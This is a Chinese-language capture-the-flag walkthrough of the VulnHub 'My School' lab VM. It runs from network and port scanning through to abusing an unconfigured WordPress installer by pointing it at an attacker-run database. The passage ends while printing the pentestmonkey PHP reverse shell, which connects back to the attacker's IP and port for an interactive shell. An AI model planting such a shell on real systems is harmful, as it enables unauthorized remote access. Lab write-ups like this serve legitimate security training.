靶机渗透练习20-My School
靶机描述
靶机地址:https://www.vulnhub.com/entry/my-school-1,604/
Description
Welcome to "My School"
This VM has been designed by Sachin Verma. This boot to root VM is fully a real life based scenario. It has been designed in way to enhance user's skills while testing a live target in a network. Its a quite forward box but stay aware of rabbit holes.
Goal: Get the root flag of the target.
Difficulty: Intermediate
Need hints? Twitter @sachinverma_in
DHCP is enabled
Your feedback is really valuable for me! Twitter @sachinverma_in
Was there something that you didn’t like about this VM?
Please let me know so that I can make more interesting challenges in the future.
Good Luck..!!!
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:

IP地址:192.168.9.7
靶机:
IP地址:192.168.9.17
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 具体步骤参考给你的Kali安排双网卡吧
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ kali nmap -A -sV -T4 -p- 192.168.9.17
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-27 10:24 CST
Nmap scan report for 192.168.9.17
Host is up (0.00039s latency).
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 a5:8b:78:4b:88:cd:e3:70:6c:4d:de:f6:de:88:b9:60 (RSA)
| 256 84:bb:d0:32:19:c7:81:46:9e:92:be:3d:d2:d0:93:a0 (ECDSA)
|_ 256 c6:a8:db:29:fb:4c:cf:69:90:1b:0e:08:d3:0c:ee:8c (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-generator: CMS Made Simple - Copyright (C) 2004-2020. All rights reserved.
|_http-title: Home - my school
3306/tcp open mysql MySQL (unauthorized)
8080/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
| http-title: WordPress › Setup Configuration File
|_Requested resource was http://192.168.9.17:8080/wp-admin/setup-config.php
|_http-open-proxy: Proxy might be redirecting requests
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port33060-TCP:V=7.92%I=7%D=1/27%Time=61F20249%P=x86_64-pc-linux-gnu%r(N
SF:ULL,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(GenericLines,9,"\x05\0\0\0\x0b\
SF:x08\x05\x1a\0")%r(GetRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(HTTPOp
SF:tions,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(RTSPRequest,9,"\x05\0\0\0\x0b
SF:\x08\x05\x1a\0")%r(RPCCheck,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSVers
SF:ionBindReqTCP,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(DNSStatusRequestTCP,2
SF:B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fI
SF:nvalid\x20message\"\x05HY000")%r(Help,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")
SF:%r(SSLSessionReq,2B,"\x05\0\0\0\x0b\x08\x05\x1a\0\x1e\0\0\0\x01\x08\x01
SF:\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000")%r(TerminalServerCookie
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(TLSSessionReq,2B,"\x05\0\0\0\x0b\x
SF:08\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"
SF:\x05HY000")%r(Kerberos,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SMBProgNeg,9
SF:,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(X11Probe,2B,"\x05\0\0\0\x0b\x08\x05\
SF:x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY0
SF:00")%r(FourOhFourRequest,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LPDString,
SF:9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LDAPSearchReq,2B,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\
SF:x05HY000")%r(LDAPBindReq,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(SIPOptions
SF:,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(LANDesk-RC,9,"\x05\0\0\0\x0b\x08\x
SF:05\x1a\0")%r(TerminalServer,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NCP,9,"
SF:\x05\0\0\0\x0b\x08\x05\x1a\0")%r(NotesRPC,2B,"\x05\0\0\0\x0b\x08\x05\x1
SF:a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\x05HY000
SF:")%r(JavaRMI,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(WMSRequest,9,"\x05\0\0
SF:\0\x0b\x08\x05\x1a\0")%r(oracle-tns,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r
SF:(ms-sql-s,9,"\x05\0\0\0\x0b\x08\x05\x1a\0")%r(afp,2B,"\x05\0\0\0\x0b\x0
SF:8\x05\x1a\0\x1e\0\0\0\x01\x08\x01\x10\x88'\x1a\x0fInvalid\x20message\"\
SF:x05HY000")%r(giop,9,"\x05\0\0\0\x0b\x08\x05\x1a\0");
MAC Address: 08:00:27:8E:39:07 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.39 ms 192.168.9.17
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.12 seconds
开放了
22--ssh--- OpenSSH 7.9p1
80---http---Apache httpd 2.4.38 ((Debian))
3306---mysql---MySQL (unauthorized)
8080---http---Apache httpd 2.4.38 ((Debian))
33060---mysqlx?---afp--
2.2枚举漏洞
22 端口分析
一般只能暴力破解,暂时没有合适的字典
80 端口分析
访问 80 端口
扫描一下目录
python3 dirsearch.py -u http://192.168.9.17/

响应200的有好几个,挨个打开一下
http://192.168.9.17/admin/login.php

可以看到是 CMS Made Simple
搜索kali本地漏洞库:searchsploit CMS Made Simple

发现有好多可利用的,回头再去看看页面能否得到其他信息

发现This site is powered by CMS Made Simple version 2.2.14
可知CMS的 版本是2.2.14,再精确搜索一下
searchsploit CMS Made Simple 2.2.14

都有Authenticated,说明都需要授权才可以使用
8080 端口分析

打开发现这是wordpress的安装界面
在 kali 本地开启 mysql 服务,然后先登陆一下看看账户和密码,一般是 root/root
service mysql start
mysql -u root -p
默认情况下,数据库服务监听的是本地 IP,想要其他 IP 访问需要修改配置文件改为 0.0.0.0
vi /etc/mysql/mariadb.conf.d/50-server.cnf

改完后重启一下mysql

接下来登录mysql,创建wordpress数据库并添加数据
☁ kali mysql -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 31
Server version: 10.5.12-MariaDB-1 Debian 11
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> create database wordpress;
Query OK, 1 row affected (0.000 sec)
MariaDB [(none)]> create user 'wpuser'@'192.168.9.17' identified by 'wppass';
Query OK, 0 rows affected (0.001 sec)
MariaDB [(none)]> grant all on wordpress.* to 'wpuser'@'192.168.9.17' with grant option;
Query OK, 0 rows affected (0.001 sec)
MariaDB [(none)]> flush privileges;
Query OK, 0 rows affected (0.001 sec)
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| wordpress |
+--------------------+
4 rows in set (0.001 sec)
MariaDB [(none)]>

2.3漏洞利用
2.3.1 访问 wordpress 后台写文件 getshell
访问后台:test/test

找到主题编辑那个模块去

<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.9.7';
$port = 6666;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
